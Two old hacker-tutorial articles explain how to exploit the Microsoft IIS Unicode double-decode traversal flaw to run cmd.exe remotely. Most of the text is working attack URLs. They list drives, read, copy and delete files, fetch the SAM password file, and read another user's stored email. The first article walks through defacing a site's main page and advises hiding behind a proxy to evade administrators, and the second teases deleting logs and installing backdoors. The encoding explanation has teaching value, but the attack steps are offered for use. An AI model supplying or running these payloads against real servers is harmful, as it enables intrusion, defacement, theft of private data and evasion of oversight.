IIS - Far from Unhackable
by xile
Hacking a Microsoft Windows Internet Information Server (IIS) is actually a very simple process.
In this article we are going to show you how to own an IIS server of your own and how to deface the site (not recommended). If you find this in a web server please don't abuse it. Email the admin and tell him about his security flaw.
Finding Servers That Are Vulnerable
There are lots of vulnerabilities for IIS.
I am going to show you one of the latest ones. This vulnerability allows the execution of arbitrary commands. To see if this works, try one of the links below:
www.example.com/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/msadc/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/cgi-bin/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/samples/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/iisadmpwd/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/_vti_cnf/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/_vti_bin/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ www.example.com/adsamples/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ |
If the server is vulnerable to these, then you should have gotten a listing of the C: drive. If you did not, the server probably isn't vulnerable to this method.
If you have gotten a list of the C: drive it should look something like this:
Directory of C:\
10/24/2002 01:10p <DIR> Documents and Settings
10/24/2002 03:45p <DIR> WinNT
10/25/2002 02:21p <DIR> Inetpub
10/29/2002 07:05a <DIR> Program Files
11/01/2002 10:20a <DIR> Temp
11/01/2002 09:21a <DIR> CPQ SYSTEM
11/01/2002 11:55a <DIR> WebLogs
11/10/2002 01:00p <DIR> SQL
11/11/2002 11:11a <DIR> Lucky System
11/12/2002 10:23a <DIR> WINNT
11/15/2002 09:30a <DIR> Mail
04/06/01 04:44p 55,769 systemlog 06-04.txt
1 File(s) 3,244,232 Bytes
10 Dir(s) 635,474,212 bytes free
|
To navigate, just change the last part c+dir+c:\ to whatever directory you want.
Examples: c+dir+c:\winnt
To navigate to a folder such as CPQ SYSTEM, you would have to put ... /system32/cmd.exe?/c+dir+c:\cpqsys~1 (there must be six characters before the ~1 and no spaces).
Use CMD.EXE on your own PC - this will help you when using commands.
Now to find the main page you need to find the webroot. That's where all the site's files are held. It varies from admin to admin as to exactly where the webroot is. Just keep looking.
Here are some commands you might want to know.
To list all chosen files on the server use:
www.example.com/whatever/..%c0%af..%c0%af..%c0%af...%c0%af...%c0%af...%c0%af...%c0%af...%c0%af/winnt/system32/cmd.exe?/c%20dir%20/s%20c:\*.whatever dir /s c:\*.whatever |
To display/download a file use:
www.example.com/whatever/..%c0%af..%c0%af..%c0%af...%c0%af...%c0%af...%c0%af...%c0%af...%c0%af/winnt/system32/cmd.exe?/c%20type%20c:\whatever.file type c:\whatever.file |
When asked: "What would you like to do with this file?" choose: "Run this program from its current location."
Choosing save to disk will get you a properties report of that file or something like that.
To delete a file use:
www.example.com/whatever/..%c0%af..%c0%af..%c0%af...%c0%af...%c0%af...%c0%af...%c0%af...%c0%af/winnt/system32/cmd.exe?/c%20del%20c:\whatever.file del c:\whatever.file |
To make a text file (test.txt) use:
www.example.com/whatever/..%c0%af..%c0%af..%c0%af...%c0%af...%c0%af...%c0%af...%c0%af...%c0%af/winnt/system32/cmd.exe?/c%20echo%20Put whatever text u want in the file here, including HTML code ;)>%20test.txt echo Put whatever text u want in the file here, including HTML code ;) > test.txt |
Now the important part to most of you: editing the web site's main page.
You don't need to know HTML but it helps to have a nice decent deface. If you don't know HTML, just open your text editor and type what you want your defacement to say.
O.K., now to the fun part.
You have to copy the file CMD.EXE to the directory with the page in it. Let's call this page deface.html and let's say this file is in the directory: C:\home\site
Use the copy command as follows:
www.example.com/whatever/..%c0%af..%c0%af..%c0%af...%c0%af...%c0%af...%c0%af...%c0%af...%c0%af/winnt/system32/cmd.exe?/c%20copy%20c:\winnt\system32\cmd.exe%20c:\home\site\ copy c:\winnt\system32\cmd.exe c:\home\site\ |
That will copy CMD.EXE (like COMMAND.COM in Windows 98) to c:\home\site.
Now to paste the text we want into deface.html:
www.example.com/whatever/..%c0%af..%c0%af..%c0%af...%c0%af...%c0%af...%c0%af...%c0%af...%c0%af/home/site/CMD.EXE?/c%20echo%20you were hacked by xile, haha!>%20deface.html echo you were hacked by xile, haha! > deface.html |
Now you're done. Congratulations.
If you do this, you should use a proxy server. Admins will record what you do along with your IP.
Microsoft IIS Unicode Exploit Explained - Part 1
by Lucky
Unicode extensions are installed by default with Microsoft Internet Information Server (IIS) version 4.0 and 5.0. This is to allow characters that are not used in the English language to be recognized by web servers. As we know computers just deal with numbers. It store letters and other characters by assigning a number for each one. Unicode provides a unique number for every character. Unicode forms a single character set across all languages. It's a standard 2-byte or 3-byte character set. The IIS Unicode Exploit allows users to run arbitrary commands on the web server. IIS servers with the Unicode extensions loaded are vulnerable unless they are running current patches.
When can this exploit be used?
1.) A writeable or executable directory is available - allowing attackers to upload malicious code.
2.) A system executable such as CMD.EXE is available on the root and doesn't have an access control list applied to it.
Now I'll explain you in details how this technique can be used exploiting servers.
The attack occur when an attacker sends a malformed URL to a web server that looks something like this:
1.) http://TARGET/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ TARGET has a virtual executable directory e.g scripts, that is located on the same driver of Windows system. The directory of C:\ will be revealed! You must be wondering what these %255c are? Well... go on reading I have explained it later in this article.
2.) http://www.somesite.com/../../../../../winnt/repair/sam._This one is simple to understand; the web server will just look for the file in the web root directory called ../../../../../winnt/repair/sam._ The ../ tells the web server to look up one directory , so five ../ in a row will make the web server look in the document root for a file called winnt/repair/sam._ The number of ../ does not matter as long as as there are enough of them to recurse back to the root of the file system (either C:\ or / on UNIX system)
The IIS Unicode exploit uses the HTTP protocol and malformed URLs to traverse directories and execute arbitrary commands on the vulnerable web servers. The IIS Unicode exploit uses a Unicode representation of a directory delimiter (/) to fool IIS. Because the exploit uses HTTP, it works right from the address bar of a browser. Because of the non-interactive nature of this exploit, interactive commands such as FTP and Telnet don't work very well. We will see later how it is possible to run commands interactively using this exploit.

Example of Unicode exploit using a web browser. Note that the output of the command dir c:\ is displayed.
Directory of C:\10/24/2002 01:10p <DIR> Documents and Settings
10/24/2002 03:45p <DIR> WinNT
10/25/2002 02:21p <DIR> Inetpub
10/29/2002 07:05a <DIR> Program Files
11/01/2002 10:20a <DIR> temp
11/01/2002 11:55a <DIR> WebLogs
11/10/2002 01:00p <DIR> SQL
11/11/2002 09:45a webstats.txt
11/11/2002 11:11a <DIR> Lucky System
11/12/2002 10:23a <DIR> WINNT
11/15/2002 09:30a <DIR> Mail
1 File(s) 3,244,232 Bytes
10 Dir(s) 635,474,212 bytes free
Lets go into details...
Say the IP address of my site www.lucky-web.net is 202.232.54.20 and is running IIS ( which is not). To understand the actual attack we will closely examine a sample of the exploit. http://202.232.54.20/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir+c:\
We notice that the URL calls something from the /scripts directory on the server www.lucky-web.net. For this particular version of exploit the scripts directory must exist and the path to the executable cmd.exe must be correct. The next this we see is ..%c0%af. This string of characters %c0%af is an overlong Unicode representation for /.
If this Unicode exploit is loaded on the server, the URL will be interpreted to be: http://202.232.54.20/scripts/../../winnt/system32/cmd.exe?/c+dir+c:\
The URL backs out of the web root, to the root directory of the server, then calls winnt\system32\cmd.exe. We are using the command interpreter (cmd.exe) to execute the command: dir c:\
You can also try running other commands like ping, netstat, traceroute, etc. (Note: Ahh... You ever thought why this exploit occurs? Well it occurs because the CGI routine within the web server decodes the address twice. First CGI filename will be decoded to check if it is an executable file (e.g. .exe or .com)
After the filename checkup, IIS will run another decode process. If you haven't got it, you will understand it later ...just read on... ;We will find that substituting a / for the %c0%af will result in a 404 error on the web server.
Thus we can say that IIS checks the path before interpreting the Unicode /.
In the above URL, ? after cmd.exe means argument. In the example given above:
http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\ the argument is /c which means it carries out the command specified by string and then terminates. There are many other arguments. Just do cmd.exe/? at your DOS prompt. The + indicates the space between arguments.
/..%255c..%255c This decodes to /..\..\ What we are trying to do here is perform directory traversal. If you know anything about Hexadecimal then you would realise that we are sending a hex value to the server. Just like %20 means space. So we know now that we need to send hex value , we need to send a \. Looking at hexadecimal table you will find that \ is %5c. You might be thinking that if you can use %5c instead of \ but we cannot because this is checked by IIS and it would mean that someone is trying to perform directory traversal upon the server. IIS denies the user access. But luckily it gets checked twice so if we send various hex values of %, 5, and c we should get \ in return. Using hex table we find that: % = %25
5 = %35 c = %63
We do not need to send a hex value for each value of %5c, just as long as we finish up with %5c we will be fine. Now that we know the hex value we can put them together to get the %5c as required. Let me give you some examples so that it's clear to you.
Combinations Break Down of Combinations %255c %25 = % 5 = 5 c = c => %5c %%35c % = % %35 = 5 c = c => %5c %%35%63 % = % %35 = 5 %63 = c => %5c %25%35%6 %25 = % %35 = 5 %64 = c => %5c
Thereby ..\ can be represented by ..%255c , ..%%35c etc. After first decoding, ..%255c is turned into ..%5c IIS will take it as legal character string that can pass security checkup. But after a second decode process, it will be reverted to ..\. Hmm... now you understand?? I'm sure you know why I'm asking this :) (Hint: Twice decode.)
Lets move deep with various syntax & tricks.
There are *many* vulnerabilities with IIS but I'm going to discuss few. Wait for my IIS Unicode Exploit - Part 2 article to be released later... Moreover I don't know ALL - LoL !
http://IP ADDRESS/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/msadc/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/cgi-bin/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/iisadmpwd/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/samples/..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/_vti_cnf/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/_vti_bin/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
http://IP ADDRESS/adsamples/..%255c..%255c..%255c..%255c..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\
Recall/see again the example I gave you earlier - the output of the command dir c:\ shown in the web browser. To navigate just change the links to /system32/cmd.exe?/c+dir+c:\Inetpub to navigate Inetpub directory. Say there is mail system at my site and under Mail directory there are subdirectories: username_lucky-web.net\inbox\ under inbox directory there are many .EML files which you want to read. Lets assume username is lucky and the EML file be 05215ac98el136b61450dle8b2.eml So what are we waiting for? Let's read the mail! (Ohh! I must delete all my gf's email! LOL) What I did is gave the full path to that EML file:
http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:\Mail\lucky_lucky-web.net\inbox\05215ac98el136b61450dle8b2.emlThe output I got is:
Showing Directory of c:\Mail\lucky_lucky-web.net\inbox\10/10/2002 07:58a 2,244 05215ac98el136b61450dle8b2.eml
1 File(s) 2,244 bytes
0 Dir(s) 23,234,544,239 bytes free
I even downloaded the EML file by using a download manager, then changed it to .TXT , but this also didn't help, I got the same thing. This means you cannot read these files directly. So what we do is copy the eml file to C:\ of the web server named as mail.txt. We write it as: http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+copy+c:\Mail\lucky_lucky-web.net\inbox\05215ac98el136b61450dle8b2.eml+mail.txt
This also didn't work!! Do you know why? How can you access such a long EML file from command prompt? First get the DOS 8.3 format. For that give <path>\Mail\lucky_lucky-web.net\inbox\/x (Note: /x gives you the file names in 8.3 format.) Again http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+copy+c:\Mail\lucky_lucky-web.net\inbox\/x We get the file name as 05215A~1.EML Now, http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+copy+c:\Mail\lucky_lucky-web.net\inbox\05215A~1.EML+mail.txt We get:
CGI Error
The specified CGI application misbehaved by not returning a complete set of HTTP headers. The headers it did return are:
1 file(s) copied
Voila! We got it! We have copied the mail.txt to c:\ just using simply http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+type+c:\mail.txt. Now you can see the contains of it :)
Remember to delete the file after reading http://202.232.54.20/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+del+c:\mail.txt You can try out simple commands like this. I hope you got the idea!
The basic Unicode commands are:
dir : list a directory - dir/x : list it in dos form ~ (8.3) - call : starts a exe - start : starts a exe - del : deletes a file - type : view files - copy : copies a file - /c : sends the commands to a shell that terminates upon completion. - /s : show the results - /S : do a research - /h : run a file in hidden mode - echo : it orders to write the commands in a textual file.
Here I come to the end of this article. Isn't it simple? Heh! You also try to experiment with these... Shhh... Wait you haven't learned yet how to delete the log files! So BeWare! I didn't want to make this article too long (as I'm lazy) so I have divided this into two parts. The next part (Part 2) will be more interesting part as we will see how to use Exploit through string vulnerabilities, run & upload a backdoor, TFTP exploit method and of course how to delete the logs and lots more.... :) I'll start writting ASAP.
By- Lucky
Lucky@lucky-web.net
www.lucky-web.net